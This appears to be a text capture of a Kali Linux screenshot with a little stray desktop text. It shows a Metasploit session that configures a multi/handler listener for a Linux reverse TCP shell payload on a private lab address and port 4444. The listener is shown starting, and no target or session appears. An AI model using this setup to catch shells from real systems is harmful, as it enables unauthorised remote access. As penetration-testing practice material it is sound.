 File System Untitled D...
┌──(root㉿kali)-[~]
└─# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST ⇒ 10.0.2.15
msf6 exploit(multi/handler) > set LPORT 4444
Home
LPORT ⇒ 4444
msf6 exploit(multi/handler) > set payload linux/x86/shell/reverse_tcp
payload ⇒ linux/x86/shell/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:4444